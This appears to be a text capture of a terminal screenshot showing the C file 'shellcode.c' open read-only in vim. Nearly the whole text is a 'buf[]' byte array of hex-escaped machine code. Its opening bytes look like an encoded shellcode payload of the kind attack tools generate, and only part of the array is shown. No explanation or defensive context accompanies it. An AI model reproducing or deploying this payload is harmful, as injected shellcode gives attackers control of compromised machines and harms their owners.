 max@Recgov: ~
文件 动作 编辑 查看 帮助
unsigned char buf[] =
"\xbd\x0b\x3e\x9f\xda\xdb\xcb\xd9\x74\x24\xf4\x5e\x2b\xc9\xb1"
"\xfd\x31\x6e\x15\x83\xc6\x04\x03\x6e\x11\xe2\xfe\xe4\x49\x03"
"\x74\x3d\x82\x0e\xee\x8e\x78\x7c\x53\xd8\xb5\x33\x9c\x2b\x13"
"\x23\x61\x19\x8c\xc8\x3a\x16\x42\x28\x41\x2d\xed\x48\xa8\x81"
"\x1f\x95\x4f\x6a\xe5\x53\x3b\x2f\xb1\xa5\xc4\x3b\xb5\x8e\xeb"
"\x2c\x65\x32\xa7\xf0\xf8\x34\x2f\xf0\x63\x54\x19\xa2\x3c\x1e"
"\x95\x39\xe1\x4c\x86\x6f\x15\x13\x9e\xf7\x37\x0e\xe3\x5e\x44"
"\x23\x2e\xaf\x4f\x06\x58\x9e\xe0\x52\x9a\xdc\x0a\xe4\x83\xec"
"\xbe\xea\x35\x90\xc0\x90\xc2\x44\x72\x6d\x63\x9a\x82\xf3\xf0"
"\xe8\x7a\x8e\x8e\x22\xe6\xfa\xc2\x03\x92\x82\xbf\x8e\xac\xcb"
"\x26\xb9\xd5\x5b\xb7\x0d\xd7\xcd\x2d\x60\xb9\x61\xe4\xe0\xfa"
"\x86\x01\x5b\x31\x01\x93\xaa\xab\xb9\xb6\xdd\x02\xa5\xa1\xf1"
"\xc3\xff\xf8\xbc\xf9\xa0\x6e\x81\xfd\x80\x4d\x2e\xfc\x9d\xd9"
"\x0d\x3b\x2b\x2c\x9a\xd3\xf2\xa0\xae\xa6\x5b\x53\x91\xd1\x31"
"\xc5\xbb\x2e\x1e\x72\x19\x96\xb0\x8d\xce\x13\x3c\x5b\xdf\xce"
"\x7b\x0d\x4d\x9f\x12\xe5\x70\x12\x78\x88\xa9\xfa\xd1\xd6\x05"
"\x5f\x2d\x97\xd3\x6b\xef\x63\xe1\x3b\x32\x5b\x14\x0c\xa6\xc0"
"\xe3\xd8\xe4\xf1\x8d\x6c\x57\xde\x34\x57\x0e\x3f\x6f\x1b\xd1"
"\x6b\xe5\xec\xfc\x57\x71\x3d\xb7\x52\xfe\x3c\x51\x28\xda\x43"
"\x27\x44\x3d\x6d\x3d\x19\xec\x38\xa8\x2e\x1b\x0e\x43\x5d\x7b"
"\x27\xea\x15\x66\x31\x8d\x7a\xb6\x29\xa4\xac\x15\x46\xbd\xcc"
"\xc3\xaf\x68\x7b\x11\x32\xb8\x6d\x3e\xdc\xff\xb1\xe1\xdb\x96"
"\x10\x09\xb4\xae\x1c\x26\x40\x93\xa1\x47\x3b\x56\xd9\xa7\xcb"
"\x74\x2c\x9f\x8a\x22\xad\x68\x32\xb6\x45\x68\xbf\x2c\x4a\xce"
"\x72\xb0\xd6\xec\x79\x39\xc4\xd6\xd4\xb9\x22\x97\xa6\x46\x1b"
"\x13\x50\xb5\x43\xb7\x40\xbf\xf8\x2e\xd6\x30\x2d\x68\xec\xf4"
"\x9a\xa8\xa2\xfc\x3f\xa6\xd4\xa7\xa6\x76\x7c\x3c\xbf\xfb\x6f"
"\x77\x95\x20\xc5\xcc\x88\x34\x34\x77\x06\x2d\x45\x84\xa4\xda"
"\xf9\x8b\x5a\x0d\x79\xaf\x7d\x17\x8b\x09\x22\xa5\xdc\xc3\x82"
"\x0c\x90\x62\xc2\xcb\x10\x50\x0a\xa8\x52\x6d\x0e\x3f\x92\x80"
"\x21\xb8\x5b\xaa\xf8\xba\xd3\xb4\xa4\xda\x99\x89\x82\x05\xb3"
"\xa3\x64\xd9\x3c\x0c\xd1\xb3\xe1\x3f\xb6\x43\x04\xe7\xd9\x69"
"\x0d\x4b\x6b\x93\xec\xdf\x56\xef\x7b\xe4\xfe\x59\x8b\x44\xc3"
"\x1f\x20\xb8\x9c\x72\xd0\xb5\x3f\xe6\xd8\x53\xb7\xcf\x61\x3b"
"\x8b\x9f\xcc\x64\x21\xc5\xbb\x2e\x1c\xd8\x5f\x2e\xb5\xa6\x82"
"\x46\xf0\xe6\x5f\xa6\x3b\x91\x76\xb7\x4a\xf7\x0d\x35\xa5\xf1"
"\x8e\xb1\xf2\xf6\x3a\xa5\xff\xef\x2a\x03\x25\x71\xe2\x94\xe1"
"\x9c\x33\xb8\xab\xb8\x2f\x6b\x5d\x9f\xaa\xa5\xed\xe2\x55\xa2"
"\xc8\x65\x4f\x4a\x69\xe8\x17\x01\x10\xf9\x3b\x39\x17\xd5\xc3"
"shellcode.c" [只读] 71L, 4386B 1,1 顶端